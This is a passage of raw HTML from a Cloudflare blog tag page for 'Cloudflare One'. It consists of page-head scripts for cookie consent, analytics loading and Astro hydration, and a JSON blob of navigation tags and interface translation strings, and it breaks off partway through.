

--- FILE ---
content_type: text/html
request_url: https://blog.cloudflare.com/tag/cloudflare-one/page/2/
body_size: 128604
content:
<!DOCTYPE html><html lang="en-us" dir="ltr"> <head><meta charset="UTF-8"><script async src="https://ot.www.cloudflare.com/public/vendor/onetrust/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" data-domain-script="b1e05d49-f072-4bae-9116-bdb78af15448"></script><script type="text/javascript">
    window.loadScript = (url, { charset = 'UTF-8', ...attributes } = {}, location = 'head') => {
      const existingScript = document.querySelector('script[src="' + url + '"]');
      if (existingScript) {
        return;
      }

      const script = document.createElement('script');
      script.src = url;
      script.type = 'text/javascript';

      script.async = true;
      script.charset = charset;

      if (attributes) {
        Object.entries(attributes).forEach(([key, value]) => {
          script.setAttribute(key, value);
        });
      }

      if (location === 'head') {
        document.head.appendChild(script);
      } else {
        document.body.appendChild(script);
      }

      return script;
    };
  </script><meta name="HandheldFriendly" content="True"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="baidu-site-verification" content="KeThzeyMOr"><meta name="baidu-site-verification" content="code-NIlrS7gNhx"><meta name="description" content="Get the latest news on how products at Cloudflare are built, technologies used, and open positions to join the teams helping to build a better Internet."><title>Cloudflare One</title><meta name="title" content="Cloudflare One"><meta name="msvalidate.01" content="CF295E1604697F9CAD18B5A232E871F6"><meta class="swiftype" name="language" data-type="string" content="en"><script type="text/javascript">
    function OptanonWrapper() {
      if (!window.zarazTagManager.loaded && window.OnetrustActiveGroups.includes('C0004')) {
        window.zarazTagManager.loadZaraz();
      }

      if (window.zaraz && !window.OnetrustActiveGroups.includes('C0004')) {
        window.zaraz = undefined;
        window.zarazData = undefined;
        window.zarazTagManager.loaded = false;
      }

      if (!window.isCfCookieEventAttached) {
        window.isCfCookieEventAttached = true;
        window.addEventListener('consent.onetrust', async () => {
          await fetch('/', { method: 'HEAD' });
        });
      }
    }
    window.zarazTagManager = {
      loaded: false,
      getEndPoint() {
        return '/static/z/i.js';
      },
      loadZaraz() {
        window.loadScript(window.zarazTagManager.getEndPoint());
        window.zarazTagManager.loaded = true;
      },
    };
  </script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="apple-touch-icon" sizes="180x180" href="/images/favicon-32x32.png"><link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-32x32.png"><link rel="mask-icon" href="/images/favicon-32x32.png" color="#f78100"><link rel="stylesheet" href="/themes/ashes.min.css"><link rel="sitemap" href="/sitemap.xml"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://blog.cloudflare.com/tag/cloudflare-one/page/2/"><link rel="alternate" type="application/rss+xml" title="Cloudflare Cloudflare One RSS Feed" href="/tag/cloudflare-one/page/2/rss"><!-- General Meta Tags --><meta property="article:publisher" content="https://www.facebook.com/cloudflare"><!-- Facebook Meta Tags --><meta property="og:site_name" content="The Cloudflare Blog"><meta property="og:type" content="website"><meta property="og:title" content="The Cloudflare Blog: Cloudflare One"><meta property="og:description" content="Collection of Cloudflare blog posts tagged 'Cloudflare One'"><meta property="og:url" content="https://blog.cloudflare.com/tag/"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="628"><!-- Twitter/X Meta Tags --><meta name="twitter:title" content="The Cloudflare Blog: Cloudflare One"><meta name="twitter:description" content="Collection of Cloudflare blog posts tagged 'Cloudflare One'"><meta name="twitter:url" content="https://blog.cloudflare.com/tag/"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@cloudflare"><meta property="og:image"><meta name="twitter:image"><link rel="stylesheet" href="/_astro/index.BriTMC_o.css"></head><style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();;(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="Z1f0S7P" component-url="/_astro/GoogleAnalytics.O41kpLbs.js" component-export="GoogleAnalytics" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;title&quot;:[0,&quot;Cloudflare One&quot;],&quot;canonical&quot;:[0,&quot;https://blog.cloudflare.com/tag/cloudflare-one/page/2&quot;],&quot;info&quot;:[0],&quot;tagInfo&quot;:[0],&quot;authorInfo&quot;:[0],&quot;translatedPosts&quot;:[1,[]]}" ssr client="only" opts="{&quot;name&quot;:&quot;GoogleAnalytics&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island><script>(()=>{var l=(n,t)=>{let i=async()=>{await(await n())()},e=typeof t.value=="object"?t.value:void 0,s={timeout:e==null?void 0:e.timeout};"requestIdleCallback"in window?window.requestIdleCallback(i,s):setTimeout(i,s.timeout||200)};(self.Astro||(self.Astro={})).idle=l;window.dispatchEvent(new Event("astro:idle"));})();</script><astro-island uid="1v6UIN" prefix="r17" component-url="/_astro/Navigation.BG9ngiam.js" component-export="Navigation" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;logo&quot;:[0,&quot;//images.ctfassets.net/zkvhlag99gkb/69RwBidpiEHCDZ9rFVVk7T/092507edbed698420b89658e5a6d5105/CF_logo_stacked_blktype.png&quot;],&quot;pagesStore&quot;:[0,{&quot;page&quot;:[0,&quot;Tag&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;],&quot;translationsAvailable&quot;:[1,[[0,&quot;de-de&quot;],[0,&quot;es-es&quot;],[0,&quot;fr-fr&quot;],[0,&quot;ja-jp&quot;],[0,&quot;ko-kr&quot;],[0,&quot;zh-tw&quot;],[0,&quot;zh-cn&quot;],[0,&quot;pt-br&quot;],[0,&quot;id-id&quot;],[0,&quot;th-th&quot;],[0,&quot;nl-nl&quot;]]],&quot;navData&quot;:[1,[[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6Foe3R8of95cWVnQwe5Toi&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T22:44:28.803Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-29T02:01:17.706Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,311],&quot;revision&quot;:[0,85],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;AI&quot;],&quot;name&quot;:[0,&quot;AI&quot;],&quot;slug&quot;:[0,&quot;ai&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;4HIPcb68qM0e26fIxyfzwQ&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:21.536Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-29T05:01:26.279Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,203],&quot;revision&quot;:[0,69],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Developers&quot;],&quot;name&quot;:[0,&quot;Developers&quot;],&quot;slug&quot;:[0,&quot;developers&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;5kZtWqjqa7aOUoZr8NFGwI&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:26.040Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-29T05:01:25.623Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,247],&quot;revision&quot;:[0,61],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;name&quot;:[0,&quot;Radar&quot;],&quot;slug&quot;:[0,&quot;cloudflare-radar&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:20.198Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-04-09T11:02:56.665Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,68],&quot;revision&quot;:[0,28],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Product News&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;],&quot;featured&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;6Mp7ouACN2rT3YjL1xaXJx&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:42:46.231Z&quot;],&quot;updatedAt&quot;:[0,&quot;2026-01-29T05:01:21.092Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,228],&quot;revision&quot;:[0,68],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Security&quot;],&quot;name&quot;:[0,&quot;Security&quot;],&quot;slug&quot;:[0,&quot;security&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;16yk8DVbNNifxov5cWvAov&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:56:23.848Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-10-14T05:04:58.023Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,75],&quot;revision&quot;:[0,32],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Policy &amp; Legal&quot;],&quot;name&quot;:[0,&quot;Policy &amp; Legal&quot;],&quot;slug&quot;:[0,&quot;policy&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:43:46.068Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-10-14T05:04:56.395Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,148],&quot;revision&quot;:[0,47],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Zero Trust&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;48r7QV00gLMWOIcM1CSDRy&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:54:22.790Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-04-07T23:03:52.422Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,66],&quot;revision&quot;:[0,28],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Speed &amp; Reliability&quot;],&quot;name&quot;:[0,&quot;Speed &amp; Reliability&quot;],&quot;slug&quot;:[0,&quot;speed-and-reliability&quot;],&quot;featured&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;4g8tPriKOAUwdUT4jNPebe&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:46:40.927Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-09-19T22:57:38.748Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,79],&quot;revision&quot;:[0,30],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Life at Cloudflare&quot;],&quot;name&quot;:[0,&quot;Life at Cloudflare&quot;],&quot;slug&quot;:[0,&quot;life-at-cloudflare&quot;],&quot;featured&quot;:[0,true],&quot;publiclyIndex&quot;:[0,true]}]}],[0,{&quot;metadata&quot;:[0,{&quot;tags&quot;:[1,[]],&quot;concepts&quot;:[1,[]]}],&quot;sys&quot;:[0,{&quot;space&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Space&quot;],&quot;id&quot;:[0,&quot;zkvhlag99gkb&quot;]}]}],&quot;id&quot;:[0,&quot;V86khSc459Yi1AhTlvtY7&quot;],&quot;type&quot;:[0,&quot;Entry&quot;],&quot;createdAt&quot;:[0,&quot;2024-10-09T19:46:53.657Z&quot;],&quot;updatedAt&quot;:[0,&quot;2025-02-04T17:12:59.473Z&quot;],&quot;environment&quot;:[0,{&quot;sys&quot;:[0,{&quot;id&quot;:[0,&quot;master&quot;],&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;Environment&quot;]}]}],&quot;publishedVersion&quot;:[0,57],&quot;revision&quot;:[0,21],&quot;contentType&quot;:[0,{&quot;sys&quot;:[0,{&quot;type&quot;:[0,&quot;Link&quot;],&quot;linkType&quot;:[0,&quot;ContentType&quot;],&quot;id&quot;:[0,&quot;blogTag&quot;]}]}],&quot;locale&quot;:[0,&quot;en-US&quot;]}],&quot;fields&quot;:[0,{&quot;entryTitle&quot;:[0,&quot;Partners&quot;],&quot;name&quot;:[0,&quot;Partners&quot;],&quot;slug&quot;:[0,&quot;partners&quot;],&quot;featured&quot;:[0,true]}]}]]]}],&quot;locale&quot;:[0,&quot;en-us&quot;],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a 